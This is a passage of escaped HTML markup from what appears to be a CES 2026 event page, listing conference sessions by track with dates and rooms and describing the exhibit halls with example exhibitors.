2:00 PM, Venetian, Marcello 4404\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ENext-Gen Diagnostics: A New Era of Early Detection\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 9:00 AM, Venetian, Marcello 4404\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EQuantum Leap: Computing's Next Frontier in Health\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 4:00 PM , Marcello 4404\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EEnergy\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ESmart Energy: Consumer Demand \u0026amp;\u0026nbsp;ROI\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 10:00 AM,\u0026nbsp;Lando 4304\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EInvesting in the Energy Transition\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 9:00 AM,\u0026nbsp;LVCC, North Hall, N257\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ESmarter Grids: Powering Sustainable, Reliable Data Centers\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 10:00 AM,\u0026nbsp;LVCC, North Hall, N257\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EPower Shift: The Future of Energy\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 11:00 AM,\u0026nbsp;LVCC, North Hall, N257\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EEnterprise\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ESupercharge Your Business with\u0026nbsp;Agentic AI: Real Results, Real Impact\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 2-2:40PM,\u0026nbsp;LVCC, West Hall, W219\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBeyond the Buzz: Smarter AI Tools for Smarter Enterprises\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8; list-style-type: none;\"\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 3-3:40PM, LVCC, West Hall, W219\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EConnected Communities: How AI Powers the Next Era of Innovation\u0026nbsp;\u003C\/b\u003EJanuary 6, 1-1:40PM, LVCC, North Hall, N261\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe\u0026nbsp;XR Edge: Driving Business Innovation with Spatial Computing\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 11:00 AM,\u0026nbsp;LVCC, West Hall, W218\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003EInnovation Policy Summit\u003C\/u\u003E\u003C\/b\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003ECES gathers policymakers from across the world to discuss domestic and global tech policy issues including privacy, trade, competition, and more. More than 200 international, federal, state, and local government officials and staff participate in the\u0026nbsp;Leaders in Technology Program\u0026nbsp;and attend the\u0026nbsp;Innovation Policy Summit\u0026nbsp;(IPS) at CES.\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EInnovation without Borders: The Global Policy Frontier\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 11:00 AM,\u0026nbsp;LVCC, N258\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EInnovating Health: Policy for a Tech-Driven Future\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 2:20 PM\u0026nbsp;LVCC, N258\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECompeting in a Trade-Disputed World\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 9:00 AM,\u0026nbsp;LVCC, N258\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ERoad Rules: Governing the Global Shift to Autonomy\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 3:40 PM,\u0026nbsp;LVCC, N258\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFireside Chats with Federal Trade Commission Chair Andrew Ferguson and Federal Communications Commission Chair Brendan Carr\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 11:00 AM,\u0026nbsp;LVCC, W232\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ESenate Perspectives on Emerging Tech Policy\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 9, 11:00 AM,\u0026nbsp;LVCC, W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing U.S. Senators Amy\u0026nbsp;Klobuchar (MN); Ben Ray Luján (NM), Gary C. Peters (MI), and Jacky Rosen (NV)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EManufacturing\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECharting the Future: Manufacturing, Innovation, and America's Competitive Edge\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 3:15 PM,\u0026nbsp;LVCC, North, N261\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBuilding Skills \u0026amp; Talent for the Next Era of Manufacturing\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 3:35 PM,\u0026nbsp;LVCC, North, N261\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMade Here: Rethinking Manufacturing in a Shifting Global Landscape\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 4:00 PM,\u0026nbsp;LVCC, North, N261\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMobility\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAutomotive AI – Unleashing New Possibilities \u0026amp; Experiences\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 9:00 AM,\u0026nbsp;LVCC, West Hall, W219\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMicromobility: Making the Last Mile Accessible\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 3:00 PM,\u0026nbsp;LVCC, North Hall, N261\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe Road Ahead: How Connected Cars are Shaping the Future\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 1:00 PM,\u0026nbsp;LVCC, West Hall, W219\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ERise of the\u0026nbsp;AgBot: Drones, Self-Driving Tractors and Farming Robots\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 1:00 PM,\u0026nbsp;LVCC, West Hall, W218\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EPlus, the\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003EMobility Stage\u003C\/u\u003E,\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003Epresented by Bosch programming\u003C\/u\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003EResearch Summit\u003C\/u\u003E\u003C\/b\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003ELearn about consumer and enterprise trends across verticals.\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ETransforming Industries with Physical AI, presented by McKinsey\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 11:00 AM,\u0026nbsp;LVCC, W232\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBlueprint of Innovation: The Tech Shaping Tomorrow, presented by\u0026nbsp;Invesco QQQ and Nasdaq\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 2:00 PM,\u0026nbsp;LVCC, W232\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EIs the Car of the Future Just Another Consumer Device?, presented by\u0026nbsp;Omdia\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 2:00 PM,\u0026nbsp;LVCC, W232\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EStrategies for Driving Demand in the Consumer Technology Market, presented by\u0026nbsp;Circana\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 3:00 PM,\u0026nbsp;LVCC, W232\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EWearables\u003C\/b\u003E\u0026nbsp;\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAI-Powered Wearables\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 9:00 AM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFashion Meets Function: The Next Generation of Smart Apparel\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 10:00 AM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBody-Based Tech\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 11:00 AM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EWomen's Health\u003C\/b\u003E\u0026nbsp;\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EInnovating for Women's Health: Closing Gaps to unlock $100B Market, presented by BCG\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 9:00 AM, Venetian, Marcello 4404\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EDesigning Health Tech for Women: Ending Default Male AI, presented by\u0026nbsp;K'ept Health\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 9:55 AM, Venetian, Marcello 4404\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EGLP-1\u003C\/span\u003E\u0026nbsp;Effect: Women Shaping the Future of Health, presented by PwC\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 10:50 AM, Venetian, Marcello 4404\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECelebrity and Guest Appearances\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003E\u003C\/b\u003E\u003Cu style=\"box-sizing: border-box;\"\u003ECelebrities, sports legends, musicians, film, and television stars\u003C\/u\u003E\u0026nbsp;will be on the CES stage and throughout the show discussing and experiencing the latest innovations.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExperience the CES Show Floor\u003C\/b\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003ESee the latest tech innovation from global brands, including first-time exhibitors such as DataMatica, Fanatics, Gruner AG, IKEA, JATCO, Marriott International, Mentagraph, MICROIP, Mobilus, Truly, and Virinco.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ELVCC Central Hall\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EShowcasing the latest innovation around the home and immersive entertainment - the central hub for customized, in-home entertainment, and living. Central Hall is also home of the\u0026nbsp;CES Creator Stage and America250 airstream will be in the Central Hall Grand Lobby.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;bHaptics Inc., Bosch, Dreame Innovation Technology (Suzhou) Co., Ltd, Even Realities, HDMI Licensing Administrator, Inc., Hisense Visual Technology Co., Ltd., LG Electronics, OpenWorkspace, Panasonic, Shokz, TCL Corporation, Vuzix Corporation, XREAL\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ELVCC North Hall\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ENorth Hall is where enterprise meets innovation. Experience how tech works together to support our daily lives now and in the future across smart communities,\u0026nbsp;IoT, AI, robotics, and more.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples: 3M, AC Future,\u0026nbsp;ANELLO Photonics, Corning Incorporated, DEEPX, Dassault Systemes Americas Corp., Flint Paper Battery, Hitachi, Intbot, Siemens, Vasco Electronics, WePower Technologies, Wisdomain\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ELVCC South Hall\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ESouth Hall is where accessories, Design \u0026amp; Source and cutting-edge products come to life to improve how we live and work.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;BuzzTV, Denvix, KraftGeek, Nomatic, Radioshack USA LLC\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ELVCC West Hall\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EExperience the entire ecosystem of mobility at\u0026nbsp;CES — from passenger and self-driving cars to construction, agriculture, boating, and advanced air travel.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples: Amazon for Automotive, Brunswick Corporation, Caterpillar Inc.,\u0026nbsp;Doosan,\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EHyundai Motor Company, Hyundai Mobis, John Deere, Kubota North America, Sumitomo Rubber Industries, Ltd., Qualcomm, Verge Next, Waymo\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EC Space\u003Cspan style=\"box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; 